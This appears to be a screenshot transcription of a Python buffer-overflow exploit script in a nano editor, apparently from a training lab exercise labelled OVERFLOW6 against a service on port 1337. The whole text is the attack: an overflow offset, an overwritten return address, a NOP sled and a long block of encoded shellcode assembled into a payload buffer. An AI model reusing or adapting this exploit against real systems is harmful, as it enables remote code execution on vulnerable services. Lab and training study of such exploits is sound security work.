 GNU nano 5.4
import socket
ip = "10.10.141.53"
port = 1337
prefix = "OVERFLOW6 "
offset = 1034
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
payload = ("\xba\x48\x5a\x98\xc6\xdb\xc9\xd9\x74\x24\xf4\x5d\x29\xc9"
"\xb1\x52\x83\xed\xfc\x31\x55\x0e\x03\x1d\x54\x7a\x33\x61"
"\x80\xf8\xbc\x99\x51\x9d\x35\x7c\x60\x9d\x22\xf5\xd3\x2d"
"\x20\x5b\xd8\xc6\x64\x4f\x6b\xaa\xa0\x60\xdc\x01\x97\x4f"
"\xdd\x3a\xeb\xce\x5d\x41\x38\x30\x5f\x8a\x4d\x31\x98\xf7"
"\xbc\x63\x71\x73\x12\x93\xf6\xc9\xaf\x18\x44\xdf\xb7\xfd"
"\x1d\xde\x96\x50\x15\xb9\x38\x53\xfa\xb1\x70\x4b\x1f\xff"
"\xcb\xe0\xeb\x8b\xcd\x20\x22\x73\x61\x0d\x8a\x86\x7b\x4a"
"\x2d\x79\x0e\xa2\x4d\x04\x09\x71\x2f\xd2\x9c\x61\x97\x91"
"\x07\x4d\x29\x75\xd1\x06\x25\x32\x95\x40\x2a\xc5\x7a\xfb"
"\x56\x4e\x7d\x2b\xdf\x14\x5a\xef\xbb\xcf\xc3\xb6\x61\xa1"
"\xfc\xa8\xc9\x1e\x59\xa3\xe4\x4b\xd0\xee\x60\xbf\xd9\x10"
"\x71\xd7\x6a\x63\x43\x78\xc1\xeb\xef\xf1\xcf\xec\x10\x28"
"\xb7\x62\xef\xd3\xc8\xab\x34\x87\x98\xc3\x9d\xa8\x72\x13"
"\x21\x7d\xd4\x43\x8d\x2e\x95\x33\x6d\x9f\x7d\x59\x62\xc0"
"\x9e\x62\xa8\x69\x34\x99\x3b\x9c\xdb\x84\xec\xc8\xd9\xc6"
"\x03\x55\x57\x20\x49\x75\x31\xfb\xe6\xec\x18\x77\x96\xf1"
"\xb6\xf2\x98\x7a\x35\x03\x56\x8b\x30\x17\x0f\x7b\x0f\x45"
"\x86\x84\xa5\xe1\x44\x16\x22\xf1\x03\x0b\xfd\xa6\x44\xfd"
"\xf4\x22\x79\xa4\xae\x50\x80\x30\x88\xd0\x5f\x81\x17\xd9"
"\x12\xbd\x33\xc9\xea\x3e\x78\xbd\xa2\x68\xd6\x6b\x05\xc3"
"\x98\xc5\xdf\xb8\x72\x81\xa6\xf2\x44\xd7\xa6\xde\x32\x37"
"\x16\xb7\x02\x48\x97\x5f\x83\x31\xc5\xff\x6c\xe8\x4d\x1f"
"\x8f\x38\xb8\x88\x16\xa9\x01\xd5\xa8\x04\x45\xe0\x2a\xac"
"\x36\x17\x32\xc5\x33\x53\xf4\x36\x4e\xcc\x91\x38\xfd\xed"
"\xb3")
padding = "\x90" * 16
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix